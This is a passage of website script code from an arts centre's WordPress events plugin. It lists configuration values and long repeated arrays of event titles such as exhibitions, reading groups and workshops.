&#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Auto Draft","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Auto Draft","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Auto Draft","Art Changes Lives &#8211; Children and Young people","Art Changes Lives &#8211; Children and Young people"],"reg_now":"","tickets_added":"Tickets added."};
//# sourceURL=eventer-init-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/init.js?ver=3.11.3.2" id="eventer-init-js"></script>
<script id="eventer-filters-js-extra">
var filters = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","root":"https://artcoreuk.com/wp-json/","nonce":"37a0682a9e"};
//# sourceURL=eventer-filters-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/filters.js?ver=3.11.3.2" id="eventer-filters-js"></script>
<script id="eventer-single-scripts-js-extra">
var single = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","future_date_cal":"Select Booking Date","eventer_style":"https://artcoreuk.com/wp-content/plugins/eventer/css/eventer_style.css","register_status":"","email_msg":"field should have a valid email only.","number_msg":"field should have numbers only.","file_msg":"File is required or not uploaded properly.","file_size_msg":"Allowed file size:","organizer_contact":"58ccb0cec9","contact_manager_text":"Details forwarded to event manager successfully.","contact_manager_text2":"Closing form in","event_tickets_set":"10","mandatory_registrants":"off","mandatory_timeslot":"off","individual_label":"Add individual registrant details","registrant_label":"Registrant","registrant_name":"Name","registrant_name_label":"Registrant name","registrant_email":"Email","registrant_email_label":"Registrant email","individual_reg":"","curr_position":"suffix","curr":"\u00a3","paypal_site":"https://www.sandbox.paypal.com/cgi-bin/webscr","dotpay_site":"https://ssl.dotpay.pl/test_payment/","paypal_proceed":"Proceed to paypal","dotpay_proceed":"Proceed to dotpay","stripe_proceed":"Pay with Stripe","stripe_site":"https://artcoreuk.com/wp-content/plugins/eventer/front/stripe/lib/Stripe.php","offline_switch":"0","woo_payment_switch":"off","proceed_register":"Register","paypal_email":"","paypal_curr":"GBP","business_id":null,"all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","Auto Draft","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING GROUP","THE READING GROUP","THE READING GROUP","Auto Draft","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Auto Draft","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP","THE READING GROUP","THE READING GROUP","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","THE READING GROUP","THE READING GROUP","THE READING GROUP","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING ROOM","THE READING ROOM","THE READING ROOM","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","Auto Draft","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","Auto Draft","THE READING ROOM","THE READING ROOM","THE READING ROOM","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","Auto Draft","","","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Auto Draft","","","","","","","","","","","","","","","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Auto Draft","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","NMG Residency","NMG Residency","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Environmental Workshop","Environmental Workshop","Environmental Workshop","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Creative Manifestation Workshop","Creative 